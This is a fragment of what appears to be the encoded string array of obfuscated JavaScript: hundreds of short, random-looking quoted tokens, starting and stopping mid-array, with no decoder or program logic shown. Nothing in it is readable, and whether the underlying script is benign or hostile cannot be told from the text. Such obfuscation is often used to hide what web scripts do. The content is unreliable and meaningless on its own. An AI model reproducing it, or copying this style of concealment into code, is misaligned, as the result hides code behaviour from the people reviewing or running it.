','z0xcISkyAa','wCkvW4NdGmkP','xSknW6ldO8k/','WRHppCo1rW','WO/dGs8EoW','g8ogW4WfW6O','rGvDWOVdRG','rHpdGCkaWOK','cHZdSmoVhq','cCo0WRjTWOK','WOuVhvjY','vCoIzsRdNW','yciBBfe','AaBdQmo6W7i','W6vvkCkSW50','zWPvWRBdIa','h8oIW51lWRa','WObfDLRcKG','gmkgWRrMdW','gxHTc8of','W7XUqwtcMW','tX8+e8k/','kwBcJmkVta','texcR8kDFG','W6XIuMpcJq','W446W4fWW5u','cSoEW6dcQZW','xIa8l8kN','WPHFWOisrq','xsrNxSkM','W7LHW6BcVfu','DCo7tY/dVa','CCodW4JcS8kG','vSkbqCo0tG','mmozWO1KnG','WQfylSo2sq','tJ5UwmkY','WRGIoCoNqG','WOvwWQJcHxK','WRSCWQq5W7O','WQ9Ek8o5qa','pSkcq8k5kW','erJdN8o6dG','uSouWQ7cQfm','umkdumoNwq','WPD9WRNcGf4','quzIEmka','wWFdKSkBWPy','vguiW7mp','rmoJAspdGq','tI5Ht8k0','W4uPW4jLW5e','DJGuALu','W44Ig8krzq','W6anW4dcNNu','WPFcMCk3W7Sq','WQSiWQaUW6e','jmkOWOHslG','WR42c8oQjq','W7SHW55sW6a','BKdcJCkIAa','W7X+wNRcHG','z2JcUmk/Aq','W4CAW4tcLKS','rSoTWOddO24','dqldHSoRdG','WOZcGbXWva','WRyDh8o/pW','WP7dJcOYia','EdddK8oIW6a','d8oBW4yyW7G','sI8PmmkY','cG7dLCoNdG','DCkFyCo8Aq','DsOBnCkk','uGu5mmkC','WRStWQaWW7K','Cmo3W47cPtq','raejmSkK','kSkTW5WBWO4','luFdJmoBvG','WO7dLtnKW6e','pCkNWO1yoW','y0zytCk1','iCkaW6f4W4O','DYGbomkq','i25aB3S','W7W7W4uuWRa','yI9blSoR','WPztWPutsW','WOSVpLXz','WR1XxKFdGG','tMFcGSk4rG','WRRcSX49va','W5NdKxvfAc7dRGq5','wt0NkCk/','zSoEW6ZcU8k+','W78dW5FcMgW','W7nSWQldICoc','jSopW7TvWRC','WPPic8ohDa','WOTtWRJcNN4','qH5PySky','WQZdLteGkG','jSkACCk4ba','wab9ySkE','lsFdOSoLkG','WQGgwcpdMG','iX/dN8onda','vuuDW5u6','WOxcKd58DG','cSoWW5TtWQu','WQWDWOSuW5K','zIHsp8oR','sxtcQeem','EXnkWRxdHG','urJdK8knWOG','W6vCoSkNW5e','cr7dICoReW','WQK4EGJdPq','W7z5WRZdISow','WPzSDNNcQa','rZHBESkQ','WP5bWRtcLwG','DY9si8oS','pM9ECxW','W7L/vwhcMq','uCkrsmo/vG','AJyhjmkD','rthdRCkCWRe','W79on8kiW5q','i0RcU8oIrG','rHpdJmoFW7O','WQ87jmoFjW','jSoTatr/','nCkUzSoWCG','CmoeW63cOmk7','b8k3WRDRnW','hCo1W4BcNra','W6KtW4y2WOu','hMTZiSoD','rJ0RpSk4','tSo9As/dMq','eGJdLSoRka','W651sx7cMq','WQCRpMj9','rCoZWPJcQ2e','WORdHWC3cG','mx5cAge','W7XSWR/dLmom','BNBcNwPR','WPT3WOJcUxC','fCkpW7aPWQS','zZ5HDmkv','zcfjmCo8','rSk7W6T+Ca','W4uRW4PTW5q','fMn3pmov','eSk5W74GWQC','WO1jWQ/cLMC','WRSqj3H9','hComW43cMtu','ECkkBYddGG','WOvKDwVdOG','yaiJFxS','W7jPWQBdLSoa','sa9HCmkm','z8oMeeldVa','wGP0WQ/cTa','WOpdLdzYW7e','qmoYEsddMW','oCknWOPhca','vfdcU8kAzq','DW9wWQVdMG','EIC4nSkn','imoFWQ1tlG','kmosW64qW4a','y8ogW5CxW6m','WQeIoCoera','WQSCj8kqjq','pxn3B3O','cN3cS8orBa','y2ZcPuPJ','x8o8yZNdGq','W79KWRRdHCol','W7HFWQBdVCov','W6OyW4WmWPG','WQ0oaCoJoa','j8oFWQlcQqO','lmoSfGLG','qutcPSkfyq','u8opWPZcKxG','WPGVWPSsW64','WOpcScnAqq','WOLBWRNcH3G','uW9EaSof','mCkEWOnscq','cCk5W5vUW7a','WPuUk8oVaa','WO12E3hcOW','s8oTWOzIlG','r8oTWO/cL3m','xmoLzIRdNG','AaBdOSoGW6e','aSkIW75qW5O','W6aBW6JdQgG','aCo7W5ujW4S','rCoYFt/dKW','WOxcVbTurW','urT3t8ke','Fc1bWRldJa','wJ80lSkH','W7KBW4pcKMe','iNjfygS','W4qPW4jXW4K','FdvIFKi','rCohWRBcIXG','EHpdRSoMW7O','W7b9WP3dMSo8','tb7dL8klWOe','pCkcWOLBgG','WRCwemo4kW','gSoaeabM','WPJcKCkZW64P','vtKFsSkp','WQ9ApCo1ra','sIqJj8kW','yxxcIx5P','W7ngWRRdNSou','W4TtBgtcPW','WPddJd8npq','kxpcQ8k0ka','W5mPW4z/W4S','qSoxAq/dMq','WQu8kCoeaq','pmkxWR9Qmq','W7XwWOqPza','qfZcOmkgFq','aSoJW4HeWRW','ECktW53dK8kk','rJmchSk4','dmoWkdTv','teFcUh5N','wSoJzeldOG','uZTEoSo8','fwTPlSoj','WO4lusBdHq','ffb5Ery','tXP/Bmkm','bCo1W5LFWQe','v8o3CZBdMq','WQfwn8o3sW','zJbBi8oW','rGCMcxqBbSoYgSkT','tK/cVSkDzG','lNvnyMO','umotWPxcM30','zYTmW5hdRa','WPmpcCoKlW','WRKNdezr','tJv2cSok','CSocW6JcSSkU','WRKwWRaXW7C','emkcW4jRW5K','WPLlWQJcNh0','pCooWQnAlG','iCoEWOfYaa','WOX4WOVcMxe','pN3cSCkIja','WRbCw3pcQq','qCofWRpcK2m','Bs7dR8o+W4C','wrHxu8k+','gGxdHSoUha','WOK9e8ku','pe/cGCoYqW','BZSDnCkl','raJdM8kDWO4','cCoOWPT+bq','WO/dLGmioG','zr7dSmoqnW','WO8/zmoiaW','W6D9WQVdLCoE','W6vWaCk2W5O','WPflwxhdNq','ta1/p8oT','u1eyW5S2','WOpdPGazaa','rqbJx8ko','WQSilgbv','WQ9DkmoVwW','kuFcT8oHtq','eCofW7/cIYq','u8krs8oNuW','W6OAW5e9WOW','g15okmo0','WRfIkCobwW','W7TQw33cIG','ymoNW6tcSSk0','kgBcJmkloG','W7XBsN7cOG','h3X0imof','W6PPvh7cLa','lSkbW4e7WP4','WOfOC3pcRq','k8kcW7LnW6q','W7fznKVcMW','WQlcH8kTWO0l','vKmDW449','ivlcPmo8va','jvdcRSoVra','WPrsWOCPxa','WOzgWOetsa','bSkWW5HPW7O','zSohW7BcOCkH','WRSbnwjn','u1ugW4q4','d8oqW5vWWRq','W5WrW53dICoR','WRWtWQuJW6q','bmoMbJLk','WQqxixvB','mSkxDmk+dq','B8kkW5xdPmk1','WOFdMIrOW7q','WRxdRca5ba','WPlcNCk2W6ax','WPvvWQdcU3i','W7eSW6RcV3q','AsLromoQ','WRzNjmoXDa','j8orWR9hoq','khtcVCkwbq','s8osWRBcIfG','wSowWPtcKga','WPxcJmkmWPH9','x0i0jCkq','gmoBW4mtW70','WPRdHZ1VW6G','W6m0wmowW4i','qCoUWQpcVwW','haldVCoCpW','WPrIwWFcHq','gMD7iCox','WOhcKSkTW619','sSksrCo6rW','xWDwrCkA','nSklWPfJea','WO3cV8kaW5yw','wfmlW6ui','W4qhW6ZcShm','oCoYW4egW7G','WO7dLsfOW78','dSk6W5PrW6C','dCoeW6/cGce','WPhdLJbPW6m','W7DwiSk0W4C','gCkgdmksga','W70IW6tcNhS','v1ypW489','vmo/W5FcHSkc','WOpdIcWwoa','uuNcU8ksAW','W4LVWQpdVCoZ','gCoBW4BcNc8','FXnCWRpdNG','yW05jmk+','re8dwL8','xSkhuCo9wG','WR7dJrTvW7G','ySkmW4VdJSkD','WRKUoxz5','WRatbCo/nG','W7uDW5aVWPG','uc06mCk+','WOJdIcmziq','rvpcP8kxtG','CaHHb8kv','WR4mqaldGW','W7zPomkWW7a','WOVdMdGlmq','WPFdOsyvbW','WRiEa8oIkW','EmkiW5tdJmkd','WQfNsKtdNW','FGXdWQxdLG','CWDBWRRdIG','WQb4cSoiuW','u0FcQmkeEq','jmkHW64sWQm','W51GWRRdVmo6','v0qgW5O0','WOj9WQOeFa','WOzvWO4vra','hrhdKmoXga','WQf+z0/cVG','W7fqa8kbW48','WRT2uhddIa','wdqTeCoA','i8oQWOfxla','W75XshZcHq','W4WZWQn6W7a','q1pcG8kyzG','xMpcUCkLAq','AuRcUCkWzq','t2SpW6yD','yCoSW7hcT8k/','CGX8Cmkh','W4jEWR7dSSou','nSkjrSk3fq','wrideCk3','WP10kCoYlq','hmoNW7JcQ0S','yCo6W47cU8ky','WP9jWPZdICo1','WRHFWQ/cVhq','WQfOjmoiuG','WPjAsgJcVG','qmoNFIxdNW','aCouW5OkW6W','Fdioy1C','WP0OzrBdGW','l15Mx0G','E8oyW7tcQmkR','nSkCBmk5eW','jfNcQ8o5tG','tXqjvM8','W6PDuKNcNa','W74oW6ykW7S','WO3dRGq8dW','WP5EWQNcJwK','zZXxlSoJ','bSoVdsvg','W6DkamkJW7m','WQfyEKhdSW','eCo6adTy','WO9lwrlcQq','WOzwimo1qG','varEWRRdUG','cfRcH8kFfG','WRBcPbzusa','CGHTWO3dIa','wHvmWRFdOq','WRtcSbLAvG','WOPiWPOLuG','jvVcSSo3uq','WOpcRGT8AW','agRcKmoTtW','kSoXmSoTmW','W5asW4bvW7a','WQOzWQK+W6i','W6CwW5SZWPu','WQtcObTBqW','W6n/WQBdMmon','rGzPzSkp','tCofWPJcJhW','WO/dJczNW7C','WRtdKYGSgG','WRPApSoSrG','WQzzoSoKqG','kSofW43cOYK','WPbZuxpcQq','gSk2W7ztW6a','wCkdtCoRxG','t8oOWRJcVMe','lSkyW5HqW7q','rc8IAN8','uH4EnSk9','u08iW4e3','zMxcHMjZ','b1VcKmoHqW','WQdcNmkXW4W+','WO3cN8kTW6Kd','W7zDqgBcUW','f8kpW6uCWRq','W6fXv2RcGG','iNb3vua','luZcV8k0nW','yaZdVmk4WQS','imkFW6jUW7O','yeVcNNPd','aN7cJmoQva','WO7cHdHxBW','bCkAW69qW7S','tuJcUv1m','rGq/DtG','m8ozWPXFdG','W6LOEqBcMW','W5GYW5D8W5q','WRqsWQq1W6C','WOKxa8omgq','amo8W609W4i','wmofWPdcK2q','W7vWs3VcLW','WP4xxWBdLa','tGZdMmknWO0','amkDA8oDiG','Dtinemk6','WQ1ilmoSEa','iLVcU8oZtW','F8oxW7BcPCkI','fhzVlCod','CCooW6xcTSkI','W4qnW4BdVxS','mx3cS8k2iW','WQvyxu7dIa','qmo1EdZdHa','n8ktWPPodq','WOxcNmk5W7Sq','dXhdHSoOaW','mePNtNG','zs3dOCo9W6a','rHddGmkiWPC','cmo8etHa','c3FcKmortq','WPDyWQdcNMy','W5DhWPldNCo2','kxdcTCovqW','WOqusWhdNW','W65olSkLW5C','WQ1Bk8oTyG','WP1vWPSgtW','WQzwkmoYsq','trmRC1G','WO3dLrbnW7m','wmopWPNcMNS','dSoxW40oW7W','A2FcGhnT','As9HFSka','sKqgW5O4','WRhcQsfrBW','WQublh1u','AZiyFfW','W6DnWPZdV8o+','WOKTagTt','wce2jmkX','BdrEbCoI','WQb5WQiN','W6vbn8k+W4y','WQOyhmoKoG','zHTdWPRdHq','zcXyWPldNG','v1ZcP8kpEG','DmofW7BcTCk7','tMVcJCkuEq','WR8vWQ82W7W','luJcO8o/tG','DrhcT8kAWOa','WO59DMhcVW','ihjyBwi','WPxcMCkSW6ec','h8k2W7bSW5C','e8oFW4NcJIm','vrXQo8oL','W6vJWR7cQmoE','WQNdJeu7pW','amkoWPvoda','WO/cRcfuuq','sSonWOlcK28','vcFdKSogWOW','krhcR8kQjW','o8k0W7DPW7C','wX9RA8kx','W6umW4hcNN8','W75ZWQRdLmor','FtKDj8kl','fCoTW7ntW4G','wHLGASkb','W6qAW4C0WPC','W5uRW5XJW4W','WPpdNIzPW6u','WRiqhmoZnG','CIyznmkm','amo/W4uZW6a','WOVcJSkMW7eB','vfWeW5i3','WRhcUmkMW659','W7OjW5FcKhm','uSkfsCoLuW','urTYCCkv','W7uiW6XfW4y','wI5SwCkQ','oKRcPmoUDW','W6CaW4e3WPi','Cdugn8kr','WPnsWPSprW','BYXQo8oc','m8orWRPDoW','cf10kSoE','CduFBey','WRv4wfZdIG','WRRcPGHAsG','WOvlWOhdR3W','CGa4f14','i8kuzSkIgW','WOpcLYvJCG','qav1yCkk','W451a8knW6O','W6i8W6ybWPu','DX9frSk/','vZ9/F8kv','WRNdHIm3bq','Bcivy0a','kmo9e8ofEq','WRrTgMxcHq','fCoqW5CsW7q','W6TWWR7dHmon','W5jboCk9W6S','W5CTW4rIW48','hMFdSmo9nq','imkQvSkjoW','jLfWwxK','rCohWOhcKhi','eq3dLmo4fa','WPngb8kcW70','WQjixwdcOq','WOfdWOaKqq','WQzquqFcPW','W4uoW7XaW4e','WPKatWNdGq','m8oVfrPu','W7P8WQFdM8or','kSkoW5yIW4G','mSktWPHlgq','W6rZWRFdNmoF','C1D2WRGy','WOFcJ8kYW7uj','ghTKpmob','W4PPCxNcHW','pSocW4W5W5G','vedcVSkqBq','u8kjsmoRtW','rc54rSkG','WQpdKIjaWPW','W6GmW4uVWOu','W75uimkVW5u','CmocW6tcMd0','WR1uWQOfxG','WRi2cefY','WO/cP8kaW7KW','WPpdKJfZW6q','fCoFW5BcNs4','W4PZvuRdNq','W7KnW5FcHw8','jaFdH8osaG','mmoAWO1AjW','WRWrowDn','WRrZrKddGq','DMZcNx5U','WOFcPSoAW6T9','l8oiW7juWOm','yIHRw8kJ','WRqdgCo6nq','cSorW53cJce','b8knW6OJWRa','WOBdLYzNW7C','t8olWPhcIMW','W7ngdmkXW7e','WQvvW4dcT2G','FmooW6pcOSkK','WR8EWR40W6y','WP4zWOasW5G','WRGXW6v4W6O','gLD1o8oP','su3cNSk/qq','W65HWQW','AIOlv10','t0exW5m/','kCovW7jCWPy','W7nrv2RcIW','WRSsbSo4nG','p8kYEmk1mW','WRBcPSkUW6b9','W7jeWQpcT2O','WPxdMYyaiG','W6TjnSkSW40','W6SnW50SWPK','uvyAW5KZ','Fdysk8kd','WQOsg8oVpG','v0CBW584','wZqNoSkJ','n3lcTCoVva','W6Xtpmk8W5K','WPGfkwnE','WQSpWOStW5u','csRdVmosyq','wL4uW4CW','gSkbW6CHWQ0','v0/cQCkzFq','c3T0imog','BLD5lCkp','E8kvW6pdNCkB','WP/dSIDmWOK','FYXnWPldMa','dmo9fdrl','BZfjoCoS','WQFcPH1eqq','yd0yo8kE','WPiBcmoMcW','W718WRxdLmob','mCooW4b+ia','W5O2W6HfW4q','WRXEWQ0nrG','W4aQW7xcV1K','lSoFW5OZW74','WQ0EWOq1W5u','nCkCD8kJbG','BJDBj8o2','CWLjWQJdIa','r8oOzIBdMG','WPfBWQhcHxy','bgXjdCkQ','W4mWW7S9WRK','WOjUuK/cOa','tmo1FZtdHq','W4COW5r8W4a','WR4camoQnG','ss1NvSkN','vLFcRSkpzW','BZudjmkq','BSo4jc99','a8owW4ixW68','seWhW4q6','AgFcMmkxrG','sJ9JuSkM','WOLcWQpcH3K','mSkqWP9mgq','C8oAW5lcPCkU','n8ktWP1raa','jmkpW7PQW7m','WR5AjSoNuG','dSohW5ZcNtW','Dsqvj8kn','imkdW6esWOO','W54EWQCIWPi','WOtcHmkRW7Cy','eSoVW71lWOG','g8oqW4SFW70','W6VcLCoqWPPH','yxBcNNXT','rcpdHmo+W4C','zduzy0a','lCoDWR5bkW','b8oAW4lcNry','B3lcJCkaqW','vdrbtmo8','wY18WQ/dIW','xXhcJmkAcW','WRLHuf/dIG','W6rPWRZdMmon','vcT2Emkg','EJ/dICo4mCo3WOC','vJ0Rl8k3','tYGyrSo0','W6WsW4SMWO0','WRqpaCo9jW','WRrLWQiJFG','kSooWRDDia','WP9MWQldM8oE','j1ZcHSkifG','ySoOzIBdVq','cmoTW7e+WQe','nuxcQSo7uG','WO4/oSohdq','f0RcI8klfG','WR8kl2nl','xCoNzJRdLW','WQKTgemY','ACkqW47dN8kE','qSkjW5tdQmkd','dmoJfZ9a','BCoGW4hcHCkU','tIfJv8k7','WRiopwTZ','WOKiaL5o','WO3cNSk1W6Gv','i8ocW7WwW54','WRqqd8oZia','xaP6ymkv','p8koW69TW7e','fmopW4TIWPm','i0FcO8oGtW','WOddSHHTWOK','t8kkW4FdTCkD','WRGaiMrw','WPrZCNpcOW','W7bZWQpdKmob','CYmkAeC','zMxcN3nT','taffx8k1','l8oeWQbyia','qHxdTSkaWOO','wIaHlCkH','WPrGa8ofqW','cCo4W55DWQ0','nSkhC8kKfa','mCkkWPrmbq','cM3cH8kZcG','WRtcIhDvvW','W6fuvKtcOq','kSoSWP1KlW','WOxcJSkTW7uv','ueZcTCkyEW','xCkRvCohDq','D3xcMXz0','pNr5cCof','bSkoW4KqWOu','W6q2W4zfW7W','pCoDW5ZcJIe','DcOEDfO','C1xcLuXJ','WO7cImkZW68q','WPKdWR8uW5K','bmoXW5rlWQu','W5iNW5PVW5i','vJq6pmkN','khhcQSk8kq','WRXCWQuJwG','W54LW51JW5i','dmkEW6O1WQ4','tCkevSoKwG','W7fXw2RcJW','eCo1W4PuWR4','tWpdSSoFW6i','c8o4W4LtWQm','j8kyDmk7ca','WOj5WPSHsa','wHNdKSkhWOO','pmkDWO5Tjq','WO/cMCk7W64y','k8kLW55LW5O','nebya8oP','W7GoW75WW4C','bCkRW7myWOS','fSo8W4HeWQK','qX3dLmkmWOK','smkks8o1ra','FrXYDmku','WOTbWPyttG','v0dcRSkAzq','WOVcNmkTW6qD','s2FcMSk/sW','WOrbWQdcKMm','WPpcOr89zq','jmo/W7y/W4e','a8kRW5eXWPu','trxdTmkfW74','zJbcjmoN','n3VcSCoDta','bmo2W4zaWQK','fSkKWOOqWOK','xdhdVSkAWOW','WQ8Ca8oLpq','WPrIaCojwa','W6rUWRldLCoA','b8k6WOarW7i','eGJdLmo2ea','qH7dICkBWOq','aSksArPr','WQhdIJjUW5S','W4mUW44bWPm','CKhcGNDx','s0VcTmksAG','s8oAWOBcGhO','zHJdRmoGW7m','ueNcHuHh','W6mwW48JWOi','qLBcUCkhFG','pCoCWQHeja','tmoaW4xcQ8kz','e8kDW7iPWQC','dmo2W7yVWOa','omkBDSk6eW','WQyGtWxdNW','c8oNWR1jba','WR1BWQuZqq','a3ldMCoVDa','rmkcW6pdK8kq','vYD0xCkX','WPPOcmo2Da','WPlcH8kJW6ed','xY19qSkG','jCkdgfVdRfP+WOikW7i','wIvpWPldRG','WQfww0tcPq','tx7cOanN','zGpdRCo+W6S','WPzAWP0cwa','qd5/qCkP','bSoFWRXanq','WO5LDwhcRq','WRKBgCoYkG','zmkkW4/dLSku','WR1Lg8obFq','W6CnW7/cIKK','rWvGy8kE','WO3cRs1gAa','vsTJwCkJ','rrJdKSkhWOK','W7ntimk2W5C','xa3dM8kaWOW','d8kAW70JWQ4','oCk9q8kIfa','WPtcIY10yq','uvioW5e+','Ds9ilmoL','n1dcGCotDa','lgxcUmkYia','vrmJDe4','WRPajCodra','FHjwWQRdIW','vKZcOmkgFW','ysnssCkh','WOFdLIDXW7q','zIRdJCkAWP8','iCknWPjjbW','F8oCuqxdHG','kSkYW4bKoq','fCoSW4vdWRa','zCkpW4xdJ8kp','qCoHW4BcHmkl','qSoGFYRdNq','W5yutx3cGW','WQfjnCoMqW','uCoYWPJcJ0y','W7jJWRFdMCor','WPL1WOOYqW','mM96kmo8','Ea1aWR7dLq','iCoBWQ9hjq','CMm7W7CW','W705W68JWRy','W5XPqCkHW5e','mSkCC8kIeG','g8k+gCoDcq','W6HBBx/cMq','cSohW4FcJc8','c8o4dZrd','zY9ZDmkh','DepcQvjr','xqHkWRtdMq','wSkwtmoLtG','W5KSW4fEW7y','WRNdGc83kq','WP93EN7cOG','WRniWOJcSL0','uLyDW544','p3rmAwS','cColW4SFW6i','sqtdHCoCW44','AwtcN3rX','BmkVW6tdS8ki','W5TlBwtcPW','oNzcAMK','vqP7rCkh','WPldJcGjkW','W4ecW4C3WOC','W546W596W4y','g8o2W6S2W50','wqTLqCko','WP5ZwwpdOW','WR5eo8oWxa','AhlcLmo4ta','WQH+tKZdLG','h3RcQmokva','AmkrW5/dLmkn','jmohWQTwia','BZ8Do8kd','xmkxwCo1vW','vr1ssSkx','AW05kSkc','W4eYW5rVW5e','WPrfWOhcMxy','rW53A8ku','W7nHWR7dMSoW','o3Lvp8oE','WP8vaCoVpW','W6PxiWBcMW','wsqnn8kE','DZfEoCoL','yY9AoCoX','W4qgW6rUW4S','orZdNmoZpq','t0iDW44T','uWXICmkF','y8ojW4i/W6C','W5qQW5pcTMG','EWfXDmkp','WQ8acCo7pW','Bd1GtCkZ','WOHeWR7cH3y','gSkvW602WQe','fcqoo8kY','c8oyW5unW6i','t8kfACoLCq','CSkOzCov','jsNdG8knWQ52W6i','bSowW5VcIY4','W4a4W4v4W44','zSodW6dcSSk6','t8kcW7vkjW','rW3dKSkbWOS','wf4eW5iM','bdZdUSoMhW','eHf3CxK','WPHxWPGnxW','WQZcSWrkqa','xuqiW68t','qCoUW7/cJCki','WOBcQbzssG','WRLJkCoNFa','CdaADhC','nSkkW4WAWQa','nxdcOmkQoW','rNrGu0a','BJfbkmoX','WQ0xpSodcq','vcRdG8oOW6y','EcfKE8kI','WRGlkNPB','W6Lmv1VcGW','WQnAoSoHqW','lCkbWPzBfa','dYfWbmo3','FCkJlSosCG','hgVcG8o8va','WRtcTrLFva','dSo5W6RcJHm','WPGFtG/dHG','s0ulW4CO','WRruWQOdwa','WRaoWRO0W6m','WQfhEvldJq','ESkbW4NdGSks','WONcNSkIW6Sy','WOfxWPKzxG','gmoUfcTN','jSkhW75PW6q','tYBdJ8oZW5C','g8kTW4ODWQW','ex15mSoy','W69YwMtcLG','fhtcP8k3mG','WQqHwYZdHW','WQLYtLhdKW','v0hcHMHL','Bduvp8kl','WRyjbmoTiW','imkJW6PWW5e','vYf3uSk2','WOb/g8obrq','WP9TgCobyG','WPbtWRRcH3O','tc59u8k4','EGVdV8kmWQO','l3LZcmoe','fCo1W4HuWRi','s2CiW7uK','bgnXkmoi','DK/dGSk1qa','vYrSvSkS','aCkxWOnBmq','WOfuBMddQW','WOmDqGFdIW','gSoHW6GwW4i','rrjqWRNdMa','cCoQbtzE','eCk0W7HEW5m','W7NdUr1tW74','WRvgWQxcSwa','zN/cJNLJ','WRLzomoLuW','zbuDuxm','k3tcRSkYna','WQf1WOaguW','WPO+WO41ua','xSo9lSoCFa','amkYW5PB','ss5WwCkQ','W6urmaJdPq','W4yHW51MW40','gqFdHSoUaW','omotW5RcGZ0','nx5nB2a','wSkoq8o2xG','qSoWzsFdMa','cSo9W59pWRy','W7W1W6SXWQ8','WQqHaNXm','WPfzWRBcKhi','zSofWO/cVLS','WOyFFhhcVW','WQlcSXPDsW','cM3cJmoTtG','WRddMbLoW6G','vmk7W50NgvXhWOJdUCkd','E1y+WRGV','WPO3k8oJlW','pSkBW79+W6C','h8oRW51tWQ4','W6HikSkPW58','uePJW5i5','W54NW4LVW4a','W6DovmokW60','W7GeW54VWOi','iN1Uy1W','xr12BCkb','mCoFWQrOtW','BColW6RcPSkJ','bCkwW6exWQu','WRytWQqXW7O','eIFdGmorcW','WQxcOqbqvG','WRKoBaNdIa','W7zOWQxdTCoo','qaRdK8kCWO8','mgDKiCou','bCoTW5fbWQ0','FSkjAmoEEW','WOpdLJOpmG','haJdMmoOdW','WRdcOG9brq','xXhdLSkAWPu','WPFdLI8DbW','WOJcHaDEqa','mCk7tCkvcG','kcBdKCo9nW','CSkcW7uEWOC','WQuZd8oidq','nNZcSmoxCG','WO3cMCkUW6ig','f8kFWRjXfa','waxdJmkBWPa','qqRdL8keWOW','wmklrmoItG','WP4SrM7dRW','ueGaW5O+','WRDWt1xdGG','W7msW69/W40','b29Kl8os','BmobW7pcRSkP','sSoUWPxcNhG','vIa8lCk5','vSoeWO3cKMC','c0jvcCo/','dCkqW7D0W6a','vSogWP3cJMa','WOTHuKtcHW','WO3dSY0pW5e','CJ15mmk3','W4nIWRNdSmok','m8ktWOHpbq','uaBdQSksWRe','AtubAvC','W6OhW5FcKx0','qIb4Amkj','WRipWROHW7u','EYeFnSku','xIP3WPJdLG','W64FW549WPu','WPfwWP0uxW','W7XVWR/dNSoC','CcH/BSkI','wbxdJmkbWOK','WQykk2bl','sKidW44U','s0pcVNim','WOpdIZj1W6G','xG5OzSke','wbNdL8kBWPu','sCkaqSoGtq','CKWHW4Wz','DY0FCL4','qmo7zZZdLq','emooW57cJa0','WP4grqJdNW','W7uFW5FcLg8','WPbNygZcQq','rXPLCSkp','juPZB1G','DICAnCkc','CrhdSmoRW4W','WPpdIrTvW5C','DtG2mCk8','ySoDWONcR8kp','cSo5WPP1eW','rb9LumkQ','gXhdISo1eG','ouFcQCoXua','dwNcVSkBaW','CXhdO8oKW7C','ahhcSCoUza','Da/dOmoQW7i','vKFcQCkDEG','B8kgW4BdQmk3','W6XKa8kSW4S','g8kCW7CrW6K','CSokWRJcGKm','BY5DkmoP','W5DtA3JcOG','WQpcIrz2rW','W6jKWQNdGmoA','iCkdWPndbG','W70DW4e1WPm','WRtdLaC5jq','g8oDW4axW74','W6XbvmkOWRa','aCoCdJ5y','yHxdSSoFW6K','tKNcJ1Xf','WPpdMIWriq','rLipW7Th','q1pcMNrV','WP51WRVcVMO','mCkjWPvtca','WR5bk8oHwa','fKntsmol','AshdHCoFWPG','FmoAW7lcR8kU','eCkzW70RWQa','wSonWONcS8kp','dbJdG8oEna','fmoEW5GyW7S','omkcW6L+W7O','eSoWW4rxWR8','gLDwmCoG','lG/dQSoCda','gCkgWRGSdq','WQr+nCoLsq','yYfupCoZ','vt0Vkmk+','ErnAWRFdNq','WP9/WR/dUMC','WOnqzvtdOq','WP0DtaRdNW','sdaoFv8','W44ZW4DYW5m','W6SsW4aPWPO','CmowW7BcTCk5','WPysWQi6W5e','WQDIw0pdGa','sc3dJmouW44','WQJcOqrFxW','BsnnjSoN','WP8EjCo6pG','WOBcII9Dqq','dmoXW5TjWRW','iCo2W6e7W5O','FZ08rSkH','oSktW6HSW6u','wJ9XuSkS','v8kfvmoMva','hWb5l8oq','WPreWRNcLwK','WRiuhSoUnG','kxJcO8k0nW','W51PBgRcRW','sZKOo8kH','zIfYEmkk','FSozW67cQCk5','aIldI8oXpW','W6CoW4dcMMa','BmkAW5ZdGCkv','daRdN8o1hG','W5GNW4rXW4i','fmo5esjk','WPJdRauoja','iSoDWQ1dma','BNZcIgXO','W7KtW4GWWPi','W5u9W7xcMXy','sq4uFhi','qrFdImkAWOS','h8oOW5HvWRm','j8ohWQThma','W7PKWP3dTSol','W5VcPbLEka','Cc1dWRddNW','oSkjDSkXaG','AYiGvui','W5jlgSkxW5i','c1VcJSkDeq','W4qMbwTi','WO7cR8k2W7qu','eCoeW5xcNd0','WQzwCeZcJG','wSoRW4lcOSky','f8oBW4ylW6S','smkprSoHEG','WOJdHsWjmq','W4LcvhJcTG','WP1cWQ3cH3q','WOz2yx/cTa','yWrDAmk5','WRr4wKJdHW','gwbRpSov','W4yfW6aWWOK','Etvzi8o8','WOfOyw/cQG','DICwk8kP','rCoxWPBcMx0','EZS2lSky','BgmGW7Kk','W5T2suFcOW','W7SPW6X0W40','WPZdJYz4W7m','WOvxWP4trG','W7KcW6XBW5C','W6rwoCkXW44','W50LW4T2W4i','E8kxW5RdKSkw','teRcQSkryG','nIVdLCklCW','cmocW4yFW6e','p8kaW6T4W7y','dHJdNmoRea','rMdcQL1r','AtyDCum','nNpdJmoBAa','C8oaW7/cRCkL','bmkYW5vyW5C','ueeCW5CO','BaDBqCkT','WRXgAe/dGG','e2PVmmoC','W44YW5vKW5m','jCkCW6LWW7C','pCkkWPvmdW','W5TOb8oQyW','WOOZWPWHW5u','ESkqW4VdNCkw','FdCccCkU','b8keW7y/WRy','WPnPzwdcRW','CSkpW4RdHmkq','vNBcJL1K','WQrhkmo2wa','tSkjwCoRwG','lmoEW4dcIWa','qCkosSo/va','ot3dVmokhW','px3cQmkRla','EZfaumku','gSkWyCk4fG','WQaJafX0','WRtdKXPmW6S','uwn2qCkF','nxlcO8kGkq','W7XpWP7dSSoX','WPCyWQKAW7S','kgRcUSkToW','wWxdKSkRWPC','fx1OlCoq','kcvcfCkB','og1aAMC','uJhdVCoXW7C','W6vKWRFdKmob','WRxdRYqbia','bCoEWRjMWQW','WQyIzZtdQq','WRrDkmoXrq','p0FcTmo1qW','n8kaD8k1fW','WOnEWQmkrG','wCoiWPBcNwa','wqz9q8ka','WPJdUZXIW5q','bbfmwui','rWFdJCkAWQa','l2Hsy3W','lCkcWP5gfq','W596EeFdRq','WOZdIY9urq','W5VdIW1xvq','EGruWRxdGG','W6mbW4FcGxm','WPhdTszQW5S','BXP8WRRdUG','bCo/dZTz','kCoSaqDl','WRGVnh5U','fmkwW7y4WQS','W6uvBsJdVG','W7fxjCkPW5a','bmoEW5JcGta','W7fVFgVcQq','vmkrrSo/tq','wmkpwCo5xa','wG/dM8kyWOC','dWtcPCkQta','dCkBW68NWRW','rHJdJSklWPy','eCoBW4XWWRq','omkszCk/cG','WPbVgSoVqG','nLWptCkpq8krWRxdJq','xCkls8oOuG','DIOJfmkD','WRvhWRKZFG','WPldLIaBoG','WRFcQWjrsq','W7anW6X0W6S','fmkCW74GWQO','WQ5OwaFcHq','WPrNBwFcRa','kubDaCo2','l3hdLSkoWO0','WPFcH8kSW6Ka','WQS5iSoGgq','WQtcVarsvG','dSoResLw','WOddKc0Dla','Bb0iaSoyW6jMWQxdOa','ymoDW6dcRSk6','xc1xWOVdGq','W6jPWPtdLSoq